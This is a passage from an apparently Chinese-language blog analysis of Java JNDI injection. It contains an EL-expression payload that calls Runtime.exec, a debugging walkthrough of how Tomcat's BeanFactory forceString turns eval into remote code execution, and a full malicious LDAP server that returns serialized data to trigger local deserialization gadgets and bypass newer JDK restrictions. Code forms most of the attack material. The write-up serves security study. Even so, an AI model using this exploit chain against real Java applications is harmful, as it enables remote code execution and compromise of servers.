String poc3 = "''.getClass().forName('javax.script.ScriptEngineManager')" +
".newInstance().getEngineByName('JavaScript')" +
".eval(\"java.lang.Runtime.getRuntime().exec('calc')\")";
new ELProcessor().eval(poc1);
}
}
|
调试过程:
主要是实例化远程工厂类BeanFactory之后,调用其getObjectInstance方法,此时的BeanFactory更像是为了方便还原Bean Class对象(因为没有进行远程加载类),而进行的封装,最后通过getObjectInstance还原我们本来需要的Bean Class。
直接进getObjectInstance,这是先把BeanClass加载出来

然后load成功进else块
先取出forceString内容,然后如果有多个则通过逗号分隔取出,如果有等号再分别取出变量和值,最后把以变量名为键,方法为值存入forced里面等会再使用

再取出其他所有内容,挨个遍历,排除一些并发用于setter属性,最后到我们的x=

然后直接取出forced中索引为x的method传入value调用,从而RCE。
主要是forcestring里有等号时支持自定义方法名,而不是像无等号时默认是setXxx,从而能用eval方法执行value。
高版本JDK绕过:利用LDAP返回序列化数据,触发本地Gadget
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
| import com.unboundid.ldap.listener.InMemoryDirectoryServer;
import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;
import com.unboundid.ldap.listener.InMemoryListenerConfig;
import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;
import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;
import com.unboundid.ldap.sdk.Entry;
import com.unboundid.ldap.sdk.LDAPException;
import com.unboundid.ldap.sdk.LDAPResult;
import com.unboundid.ldap.sdk.ResultCode;
import com.unboundid.util.Base64;
import javax.net.ServerSocketFactory;
import javax.net.SocketFactory;
import javax.net.ssl.SSLSocketFactory;
import java.net.InetAddress;
import java.net.MalformedURLException;
import java.net.URL;
import java.text.ParseException;
public class ldapserver1{
private static final String LDAP_BASE = "dc=example,dc=com";
public static void main (String[] args) {
String url = "http://127.0.0.1:1234/#Evil";
int port = 1099;
try {
InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig(LDAP_BASE);
config.setListenerConfigs(new InMemoryListenerConfig(
"listen",
InetAddress.getByName("0.0.0.0"),
port,
ServerSocketFactory.getDefault(),
SocketFactory.getDefault(),
(SSLSocketFactory) SSLSocketFactory.getDefault()));
config.addInMemoryOperationInterceptor(new OperationInterceptor(new URL(url)));
InMemoryDirectoryServer ds = new InMemoryDirectoryServer(config);
System.out.println("Listening on 0.0.0.0:" + port);
ds.startListening();
}
catch ( Exception e ) {
e.printStackTrace();
}
}
private static class OperationInterceptor extends InMemoryOperationInterceptor {
private URL codebase;
public OperationInterceptor ( URL cb ) {
this.codebase = cb;
}
@Override
public void processSearchResult (InMemoryInterceptedSearchResult result ) {
String base = result.getRequest().getBaseDN();
Entry e = new Entry(base);
try {
sendResult(result, base, e);
}
catch ( Exception e1 ) {
e1.printStackTrace();
}
}
protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException {
URL turl = new URL(this.codebase, this.codebase.getRef().replace('.', '/').concat(".class"));
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute("javaClassName", "Evil");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf('#');
if ( refPos > 0 ) {
cbstring = cbstring.substring(0, refPos);
}
try {
e.addAttribute("javaSerializedData", Base64.decode("..."));
} catch (ParseException exception) {
exception.printStackTrace();
}
result.sendSearchEntry(e);
result.setResult(new LDAPResult(0, ResultCode.SUCCESS));
}
}
}
|
LDAP会反序列化查询结果集中javaSerializedData,如上所述decodeObject,只要本地有可以利用的gaget就能RCE。




































